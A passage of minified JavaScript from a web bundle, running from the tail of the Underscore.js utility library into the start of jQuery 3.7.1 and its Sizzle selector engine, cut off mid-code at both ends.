a=this,o=u,r=Ht(),n||(n=setTimeout(l,e),i&&(s=t.apply(a,o))),s}));return u.cancel=function(){clearTimeout(n),n=o=a=null},u},wrap:function(t,e){return Qt(e,t)},negate:se,compose:function(){var t=arguments,e=t.length-1;return function(){for(var i=e,n=t[e].apply(this,arguments);i--;)n=t[i].call(this,n);return n}},after:function(t,e){return function(){if(--t<1)return e.apply(this,arguments)}},before:ae,once:le,findKey:ue,findIndex:he,findLastIndex:de,sortedIndex:pe,indexOf:me,lastIndexOf:ge,find:_e,detect:_e,findWhere:function(t,e){return _e(t,At(e))},each:ve,forEach:ve,map:ye,collect:ye,reduce:we,foldl:we,inject:we,reduceRight:xe,foldr:xe,filter:Le,select:Le,reject:function(t,e,i){return Le(t,se(jt(e)),i)},every:Te,all:Te,some:Ee,any:Ee,contains:Ce,includes:Ce,include:Ce,invoke:Se,pluck:ke,where:function(t,e){return Le(t,At(e))},max:Me,min:function(t,e,i){var n,r,o=1/0,s=1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n<o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))<s||r===1/0&&o===1/0)&&(o=t,s=r)}));return o},shuffle:function(t){return Ae(t,1/0)},sample:Ae,sortBy:function(t,e,i){var n=0;return e=jt(e,i),ke(ye(t,(function(t,i,r){return{value:t,index:n++,criteria:e(t,i,r)}})).sort((function(t,e){var i=t.criteria,n=e.criteria;if(i!==n){if(i>n||void 0===i)return 1;if(i<n||void 0===n)return-1}return t.index-e.index})),"value")},groupBy:Ie,indexBy:Ne,countBy:Re,partition:je,toArray:Oe,size:function(t){return null==t?0:ee(t)?t.length:tt(t).length},pick:Fe,omit:He,first:Ue,head:Ue,take:Ue,initial:Be,last:function(t,e,i){return null==t||t.length<1?null==e||i?void 0:[]:null==e||i?t[t.length-1]:qe(t,Math.max(0,t.length-e))},rest:qe,tail:qe,drop:qe,compact:function(t){return Le(t,Boolean)},flatten:function(t,e){return ie(t,e,!1)},without:Ve,uniq:$e,unique:$e,union:We,intersection:function(t){for(var e=[],i=arguments.length,n=0,r=X(t);n<r;n++){var o=t[n];if(!Ce(e,o)){var s;for(s=1;s<i&&Ce(arguments[s],o);s++);s===i&&e.push(o)}}return e},difference:Ze,unzip:Ye,transpose:Ye,zip:Ge,object:function(t,e){for(var i={},n=0,r=X(t);n<r;n++)e?i[t[n]]=e[n]:i[t[n][0]]=t[n][1];return i},range:function(t,e,i){null==e&&(e=t||0,t=0),i||(i=e<t?-1:1);for(var n=Math.max(Math.ceil((e-t)/i),0),r=Array(n),o=0;o<n;o++,t+=i)r[o]=t;return r},chunk:function(t,e){if(null==e||e<1)return[];for(var i=[],n=0,r=t.length;n<r;)i.push(s.call(t,n,n+=e));return i},mixin:Je,default:it},Qe=Je(Xe);return Qe._=Qe,Qe})),
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,(function(t,e){"use strict";var i=[],n=Object.getPrototypeOf,r=i.slice,o=i.flat?function(t){return i.flat.call(t)}:function(t){return i.concat.apply([],t)},s=i.push,a=i.indexOf,l={},u=l.toString,c=l.hasOwnProperty,h=c.toString,d=h.call(Object),p={},f=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},m=function(t){return null!=t&&t===t.window},g=t.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function v(t,e,i){var n,r,o=(i=i||g).createElement("script");if(o.text=t,e)for(n in _)(r=e[n]||e.getAttribute&&e.getAttribute(n))&&o.setAttribute(n,r);i.head.appendChild(o).parentNode.removeChild(o)}function y(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[u.call(t)]||"object":typeof t}var b="3.7.1",w=/HTML$/i,x=function(t,e){return new x.fn.init(t,e)};function L(t){var e=!!t&&"length"in t&&t.length,i=y(t);return!f(t)&&!m(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}x.fn=x.prototype={jquery:b,constructor:x,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=x.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return x.each(this,t)},map:function(t){return this.pushStack(x.map(this,(function(e,i){return t.call(e,i,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(x.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(x.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:i.sort,splice:i.splice},x.extend=x.fn.extend=function(){var t,e,i,n,r,o,s=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||f(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(t=arguments[a]))for(e in t)n=t[e],"__proto__"!==e&&s!==n&&(u&&n&&(x.isPlainObject(n)||(r=Array.isArray(n)))?(i=s[e],o=r&&!Array.isArray(i)?[]:r||x.isPlainObject(i)?i:{},r=!1,s[e]=x.extend(u,o,n)):void 0!==n&&(s[e]=n));return s},x.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,i;return!(!t||"[object Object]"!==u.call(t))&&(!(e=n(t))||"function"==typeof(i=c.call(e,"constructor")&&e.constructor)&&h.call(i)===d)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,i){v(t,{nonce:e&&e.nonce},i)},each:function(t,e){var i,n=0;if(L(t))for(i=t.length;n<i&&!1!==e.call(t[n],n,t[n]);n++);else for(n in t)if(!1===e.call(t[n],n,t[n]))break;return t},text:function(t){var e,i="",n=0,r=t.nodeType;if(!r)for(;e=t[n++];)i+=x.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:i},makeArray:function(t,e){var i=e||[];return null!=t&&(L(Object(t))?x.merge(i,"string"==typeof t?[t]:t):s.call(i,t)),i},inArray:function(t,e,i){return null==e?-1:a.call(e,t,i)},isXMLDoc:function(t){var e=t&&t.namespaceURI,i=t&&(t.ownerDocument||t).documentElement;return!w.test(e||i&&i.nodeName||"HTML")},merge:function(t,e){for(var i=+e.length,n=0,r=t.length;n<i;n++)t[r++]=e[n];return t.length=r,t},grep:function(t,e,i){for(var n=[],r=0,o=t.length,s=!i;r<o;r++)!e(t[r],r)!==s&&n.push(t[r]);return n},map:function(t,e,i){var n,r,s=0,a=[];if(L(t))for(n=t.length;s<n;s++)null!=(r=e(t[s],s,i))&&a.push(r);else for(s in t)null!=(r=e(t[s],s,i))&&a.push(r);return o(a)},guid:1,support:p}),"function"==typeof Symbol&&(x.fn[Symbol.iterator]=i[Symbol.iterator]),x.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var E=i.pop,C=i.sort,S=i.splice,k="[\\x20\\t\\r\\n\\f]",M=new RegExp("^"+k+"+|((?:^|[^\\\\])(?:\\\\.)*)"+k+"+$","g");x.contains=function(t,e){var i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(t.contains?t.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))};var P=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function O(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}x.escapeSelector=function(t){return(t+"").replace(P,O)};var A=g,D=s;!function(){var e,n,o,s,l,u,h,d,f,m,g=D,_=x.expando,v=0,y=0,b=tt(),w=tt(),L=tt(),P=tt(),O=function(t,e){return t===e&&(l=!0),0},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+k+"*("+N+")(?:"+k+"*([*^$|!~]?=)"+k+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+k+"*\\]",j=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(k+"+","g"),F=new RegExp("^"+k+"*,"+k+"*"),H=new RegExp("^"+k+"*([>+~]|"+k+")"+k+"*"),B=new RegExp(k+"|>"),U=new RegExp(j),q=new RegExp("^"+N+"$"),Z={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+k+"*(even|odd|(([+-]|)(\\d*)n|)"+k+"*(?:([+-]|)"+k+"*(\\d+)|))"+k+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+k+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+k+"*((?:-\\d)?\\d*)"+k+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+k+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var i="0x"+t.slice(1)-65536;return e||(i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320))},J=function(){lt()},X=dt((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{g.apply(i=r.call(A.childNodes),A.childNodes),i[A.childNodes.length].nodeType}catch(t){g={apply:function(t,e){D.apply(t,r.call(e))},call:function(t){D.apply(t,r.call(arguments,1))}}}function Q(t,e,i,n){var r,o,s,a,l,c,h,m=e&&e.ownerDocument,v=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return i;if(!n&&(lt(e),e=e||u,d)){if(11!==v&&(l=W.exec(t)))if(r=l[1]){if(9===v){if(!(s=e.getElementById(r)))return i;if(s.id===r)return g.call(i,s),i}else if(m&&(s=m.getElementById(r))&&Q.contains(e,s)&&s.id===r)return g.call(i,s),i}else{if(l[2])return g.apply(i,e.getElementsByTagName(t)),i;if((r=l[3])&&e.getElementsByClassName)return g.apply(i,e.getElementsByClassName(r)),i}if(!(P[t+" "]||f&&f.test(t))){if(h=t,m=e,1===v&&(B.test(t)||H.test(t))){for((m=Y.test(t)&&at(e.parentNode)||e)==e&&p.scope||((a=e.getAttribute("id"))?a=x.escapeSelector(a):e.setAttribute("id",a=_)),o=(c=ct(t)).length;o--;)c[o]=(a?"#"+a:":scope")+" "+ht(c[o]);h=c.join(",")}try{return g.apply(i,m.querySelectorAll(h)),i}catch(e){P(t,!0)}finally{a===_&&e.removeAttribute("id")}}}return vt(t.replace(M,"$1"),e,i,n)}function tt(){var t=[];return function e(i,r){return t.push(i+" ")>n.cacheLength&&delete e[t.shift()],e[i+" "]=r}}function et(t){return t[_]=!0,t}function it(t){var e=u.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function nt(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&X(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function st(t){return et((function(e){return e=+e,et((function(i,n){for(var r,o=t([],i.length,e),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function at(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,i=t?t.ownerDocument||t:A;return i!=u&&9===i.nodeType&&i.documentElement?(h=(u=i).documentElement,d=!x.isXMLDoc(u),m=h.matches||h.webkitMatchesSelector||h.msMatchesSelector,h.msMatchesSelector&&A!=u&&(e=u.defaultView)&&e.top!==e&&e.addEventListener("unload",J),p.getById=it((function(t){return h.appendChild(t).id=x.expando,!u.getElementsByName||!u.getElementsByName(x.expando).length})),p.disconnectedMatch=it((function(t){return m.call(t,"*")})),p.scope=it((function(){return u.querySelectorAll(":scope")})),p.cssHas=it((function(){try{return u.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),p.getById?(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){return t.getAttribute("id")===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i=e.getElementById(t);return i?[i]:[]}}):(n.filter.ID=function(t){var e=t.replace(G,K);return function(t){var i=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}},n.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var i,n,r,o=e.getElementById(t);if(o){if((i=o.getAttributeNode("id"))&&i.value===t)return[o];for(r=e.getElementsByName(t),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===t)return[o]}return[]}}),n.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},n.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],it((function(t){var e;h.appendChild(t).innerHTML="<a id='"+_+"' href='' disabled='disabled'></a><select id='"+_+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+k+"*(?:value|"+I+")"),t.querySelectorAll("[id~="+_+"-]").length||f.push("~="),t.querySelectorAll("a#"+_+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=u.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),h.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=u.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+k+"*name"+k+"*="+k+"*(?:''|\"\")")})),p.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),O=function(t,e){if(t===e)return l=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===i?t===u||t.ownerDocument==A&&Q.contains(A,t)?-1:e===u||e.ownerDocument==A&&Q.contains(A,e)?1:s?a.call(s,t)-a.call(s,e):0:4&i?-1:1)},u):u}for(e in Q.matches=function(t,e){return Q(t,null,null,e)},Q.matchesSelector=function(t,e){if(lt(t),d&&!P[e+" "]&&(!f||!f.test(e)))try{var i=m.call(t,e);if(i||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){P(e,!0)}return Q(e,u,null,[t]).length>0},Q.contains=function(t,e){return(t.ownerDocument||t)!=u&&lt(t),x.contains(t,e)},Q.attr=function(t,e){(t.ownerDocument||t)!=u&&lt(t);var i=n.attrHandle[e.toLowerCase()],r=i&&c.call(n.attrHandle,e.toLowerCase())?i(t,e,!d):void 0;return void 0!==r?r:t.getAttribute(e)},Q.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},x.uniqueSort=function(t){var e,i=[],n=0,o=0;if(l=!p.sortStable,s=!p.sortStable&&r.call(t,0),C.call(t,O),l){for(;e=t[o++];)e===t[o]&&(n=i.push(o));for(;n--;)S.call(t,i[n],1)}return s=null,t},x.fn.uniqueSort=function(){return this.pushStack(x.uniqueSort(r.apply(this)))},n=x.expr={cacheLength:50,createPseudo:et,match:Z,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(G,K),t[3]=(t[3]||t[4]||t[5]||"").replace(G,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Q.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Q.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return Z.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&U.test(i)&&(e=ct(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(G,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=b[t+" "];return e||(e=new RegExp("(^|"+k+")"+t+"("+k+"|$)"))&&b(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,i){return function(n){var r=Q.attr(n,t);return null==r?"!="===e:!e||(r+="","="===e?r===i:"!="===e?r!==i:"^="===e?i&&0===r.indexOf(i):"*="===e?i&&r.indexOf(i)>-1:"$="===e?i&&r.slice(-i.length)===i:"~="===e?(" "+r.replace(z," ")+" ").indexOf(i)>-1:"|="===e&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,i,n,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===n&&0===r?function(t){return!!t.parentNode}:function(e,i,l){var u,c,h,d,p,f=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;f;){for(h=e;h=h[f];)if(a?T(h,g):1===h.nodeType)return!1;p=f="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?m.firstChild:m.lastChild],s&&y){for(b=(d=(u=(c=m[_]||(m[_]={}))[t]||[])[0]===v&&u[1])&&u[2],h=d&&m.childNodes[d];h=++d&&h&&h[f]||(b=d=0)||p.pop();)if(1===h.nodeType&&++b&&h===e){c[t]=[v,d,b];break}}else if(y&&(b=d=(u=(c=e[_]||(e[_]={}))[t]||[])[0]===v&&u[1]),!1===b)for(;(h=++d&&h&&h[f]||(b=d=0)||p.pop())&&(!(a?T(h,g):1===h.nodeType)||!++b||(y&&((c=h[_]||(h[_]={}))[t]=[v,b]),h!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||Q.error("unsupported pseudo: "+t);return r[_]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,i){for(var n,o=r(t,e),s=o.length;s--;)t[n=a.call(t,o[s])]=!(i[n]=o[s])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],i=[],n=_t(t.replace(M,"$1"));return n[_]?et((function(t,e,i,r){for(var o,s=n(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))})):function(t,r,o){return e[0]=t,n(e,null,o,i),e[0]=null,!i.pop()}})),has:et((function(t){return function(e){return Q(t,e).length>0}})),contains:et((function(t){return t=t.replace(G,K),function(e){return(e.textContent||x.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Q.error("unsupported lang: "+t),t=t.replace(G,K).toLowerCase(),function(e){var i;do{if(i=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===h},focus:function(t){return t===function(){try{return u.activeElement}catch(t){}}()&&u.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return T(t,"input")&&!!t.checked||T(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return T(t,"input")&&"button"===t.type||T(t,"button")},text:function(t){var e;return T(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:st((function(){return[0]})),last:st((function(t,e){return[e-1]})),eq:st((function(t,e,i){return[i<0?i+e:i]})),even:st((function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t})),odd:st((function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t})),lt:st((function(t,e,i){var n;for(n=i<0?i+e:i>e?e:i;--n>=0;)t.push(n);return t})),gt:st((function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t}))}},n.pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=nt(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=rt(e);function ut(){}function ct(t,e){var i,r,o,s,a,l,u,c=w[t+" "];if(c)return e?0:c.slice(0);for(a=t,l=[],u=n.preFilter;a;){for(s in i&&!(r=F.exec(a))||(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=H.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(M," ")}),a=a.slice(i.length)),n.filter)!(r=Z[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return e?a.length:a?Q.error(t):w(t,l).slice(0)}function ht(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function dt(t,e,i){var n=e.dir,r=e.next,o=r||n,s=i&&"parentNode"===o,a=y++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,r);return!1}:function(e,i,l){var u,c,h=[v,a];if(l){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||s)if(c=e[_]||(e[_]={}),r&&T(e,r))e=e[n]||e;else{if((u=c[o])&&u[0]===v&&u[1]===a)return h[2]=u[2];if(c[o]=h,h[2]=t(e,i,l))return!0}return!1}}function pt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function ft(t,e,i,n,r){for(var o,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,r)||(s.push(o),u&&e.push(a)));return s}function mt(t,e,i,n,r,o){return n&&!n[_]&&(n=mt(n)),r&&!r[_]&&(r=mt(r,o)),et((function(o,s,l,u){var c,h,d,p,f=[],m=[],_=s.length,v=o||function(t,e,i){for(var n=0,r=e.length;n<r;n++)Q(t,e[n],i);return i}(e||"*",l.nodeType?[l]:l,[]),y=!t||!o&&e?v:ft(v,f,t,l,u);if(i?i(y,p=r||(o?t:_||n)?[]:s,l,u):p=y,n)for(c=ft(p,m),n(c,[],l,u),h=c.length;h--;)(d=c[h])&&(p[m[h]]=!(y[m[h]]=d));if(o){if(r||t){if(r){for(c=[],h=p.length;h--;)(d=p[h])&&c.push(y[h]=d);r(null,p=[],c,u)}for(h=p.length;h--;)(d=p[h])&&(c=r?a.call(o,d):f[h])>-1&&(o[c]=!(s[c]=d))}}else p=ft(p===s?p.splice(_,p.length):p),r?r(null,s,p,u):g.apply(s,p)}))}function gt(t){for(var e,i,r,s=t.length,l=n.relative[t[0].type],u=l||n.relative[" "],c=l?1:0,h=dt((function(t){return t===e}),u,!0),d=dt((function(t){return a.call(e,t)>-1}),u,!0),p=[function(t,i,n){var r=!l&&(n||i!=o)||((e=i).nodeType?h(t,i,n):d(t,i,n));return e=null,r}];c<s;c++)if(i=n.relative[t[c].type])p=[dt(pt(p),i)];else{if((i=n.filter[t[c].type].apply(null,t[c].matches))[_]){for(r=++c;r<s&&!n.relative[t[r].type];r++);return mt(c>1&&pt(p),c>1&&ht(t.slice(0,c-1).concat({value:" "===t[c-2].type?"*":""})).replace(M,"$1"),i,c<r&&gt(t.slice(c,r)),r<s&&gt(t=t.slice(r)),r<s&&ht(t))}p.push(i)}return pt(p)}function _t(t,e){var i,r=[],s=[],a=L[t+" "];if(!a){for(e||(e=ct(t)),i=e.length;i--;)(a=gt(e[i]))[_]?r.push(a):s.push(a);a=L(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,l,c,h){var p,f,m,_=0,y="0",b=s&&[],w=[],L=o,T=s||r&&n.find.TAG("*",h),C=v+=null==L?1:Math.random()||.1,S=T.length;for(h&&(o=a==u||a||h);y!==S&&null!=(p=T[y]);y++){if(r&&p){for(f=0,a||p.ownerDocument==u||(lt(p),l=!d);m=t[f++];)if(m(p,a||u,l)){g.call(c,p);break}h&&(v=C)}i&&((p=!m&&p)&&_--,s&&b.push(p))}if(_+=y,i&&y!==_){for(f=0;m=e[f++];)m(b,w,a,l);if(s){if(_>0)for(;y--;)b[y]||w[y]||(w[y]=E.call(c));w=ft(w)}g.apply(c,w),h&&!s&&w.length>0&&_+e.length>1&&x.uniqueSort(c)}return h&&(v=C,o=L),b};return i?et(s):s}(s,r)),a.selector=t}return a}function vt(t,e,i,r){var o,s,a,l,u,c="function"==typeof t&&t,h=!r&&ct(t=c.selector||t);if(i=i||[],1===h.length){if((s=h[0]=h[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===e.nodeType&&d&&n.relative[s[1].type]){if(!(e=(n.find.ID(a.matches[0].replace(G,K),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=Z.needsContext.test(t)?0:s.length;o--&&(a=s[o],!n.relative[l=a.type]);)if((u=n.find[l])&&(r=u(a.matches[0].replace(G,K),Y.test(s[0].type)&&at(e.parentNode)||e))){if(s.splice(o,1),!(t=r.length&&ht(s)))return g.apply(i,r),i;break}}return(c||_t(t,h))(r,e,!d,i,!e||Y.test(t)&&at(e.parentNode)||e),i}ut.prototype=n.filters=n.pseudos,n.setFilters=new ut,p.sortStable=_.split("").sort(O).join("")===_,lt(),p.sortDetached=it((function(t){return 1&t.compareDocumentPosition(u.createElement("fieldset"))})),x.find=Q,x.expr[":"]=x.expr.pseudos,x.unique=x.uniqueSort,Q.compile=_t,Q.select=vt,Q.setDocument=lt,Q.tokenize=ct,Q.escape=x.escapeSelector,Q.getText=x.text,Q.isXML=x.isXMLDoc,Q.selectors=x.expr,Q.support=x.support,Q.uniqueSort=x.uniqueSort}();var I=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&x(t).is(i))break;n.push(t)}return n},N=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},R=x.expr.match.needsContext,j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function z(t,e,i){return f(e)?x.grep(t,(function(t,n){return!!e.call(t,n,t)!==i})):e.nodeType?x.grep(t,(function(t){return t===e!==i})):"string"!=typeof e?x.grep(t,(function(t){return a.call(e,t)>-1!==i})):x.filter(e,t,i)}x.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?x.find.matchesSelector(n,t)?[n]:[]:x.find.matches(t,x.grep(e,(function(t){return 1===t.nodeType})))},x.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(x(t).filter((function(){for(e=0;e<n;e++)if(x.contains(r[e],this))return!0})));for(i=this.pushStack([]),e=0;e<n;e++)x.find(t,r[e],i);return n>1?x.uniqueSort(i):i},filter:function(t){return this.pushStack(z(this,t||[],!1))},not:function(t){return this.pushStack(z(this,t||[],!0))},is:function(t){return!!z(this,"string"==typeof t&&R.test(t)?x(t):t||[],!1).length}});var F,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(x.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||F,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof x?e[0]:e,x.merge(this,x.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:g,!0)),j.test(n[1])&&x.isPlainObject(e))for(n in e)f(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=g.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return 